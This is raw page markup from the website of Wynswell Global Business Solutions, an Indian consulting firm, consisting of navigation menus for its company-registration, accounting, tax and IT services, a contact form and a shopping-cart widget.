				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5452be7d elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="5452be7d" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-essentials-container"><ul id="menu-essentials" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://wynswell.com/products/">Shop / Products</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2398"><a href="https://wynswell.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">Client Support</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://wynswell.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://wynswell.com/term-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://wynswell.com/refund_cancellation/">Refund &#038; Cancellation</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20c3e999" data-id="20c3e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5573d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5573d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-308f38bb" data-id="308f38bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79635d1e elementor-widget elementor-widget-image" data-id="79635d1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="628" height="287" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg" class="attachment-large size-large wp-image-7177" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg 628w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-300x137.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-600x274.jpeg 600w" sizes="(max-width: 628px) 100vw, 628px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f79e51d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f79e51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e02c597" data-id="5e02c597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e1abb3 elementor-widget elementor-widget-image" data-id="52e1abb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="876" height="350" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg" class="attachment-large size-large wp-image-7179" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg 876w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-300x120.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-768x307.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-600x240.jpeg 600w" sizes="(max-width: 876px) 100vw, 876px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37372222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37372222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c52d8e4" data-id="6c52d8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eb95f elementor-widget elementor-widget-image" data-id="68eb95f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="686" height="301" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg" class="attachment-large size-large wp-image-7178" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg 686w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-300x132.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-600x263.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		</div>
                    <div class="crt_mobile_menu">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
        <form role="search" method="get" action="https://wynswell.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-primary-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fa fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://wynswell.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fa fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                  
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/sales/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="31" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_50c3d7614917b24303ee6a220679dab3" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_50c3d7614917b24303ee6a220679dab3";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
               </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://wynswell.com/wp-content/uploads/2022/07/Trekooz__11_-removebg-preview.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Wynswell Global Business Solutions Pvt Ltd is a Business management and Consulting firm in India. We incorporate company and help startup in getting licenses, CA Services, Auditor for Company, Online Accounting Services along with CFO services for Startup business with consultancy.</p>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest News</h2>
                     <div class="post_enable">
                                                                                                                                                                                                                                                                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2017-2024 Wynswell Global Business Services (P) Ltd. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                    </div>
    <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://wynswell.com/products/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
